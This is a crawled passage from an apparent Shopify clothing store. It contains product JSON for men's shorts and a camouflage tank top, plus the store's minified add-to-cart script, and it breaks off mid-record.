ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/es\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782
body_size: 475
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 2309
content:
{"id":7962545684720,"title":"Tanque de entrenamiento de camuflaje para hombre","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque de entrenamiento de camuflaje para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Composición principal de la tela: fibra de poliéster (poliéster)\u003cbr\u003e Contenido del ingrediente principal de la tela: 85 (%)\u003cbr\u003e Nombre de la tela: algodón\u003cbr\u003e Color: blanco, rojo, negro, azul.\u003cbr\u003e \u003cb\u003e\u003cbr\u003eInformación de tamaño:\u003c\/b\u003e\u003cbr\u003e Tamaño: S, M, L, XL, XXL, XXXL\u003cbr\u003e \u003cb\u003e\u003cbr\u003eLista de empaque:\u003c\/b\u003e\u003cbr\u003e Manga corta * 1 \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2699,"price_min":2699,"price_max":2699,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Azul \/ S","option1":"Azul","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ S","public_title":"Azul \/ S","options":["Azul","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - 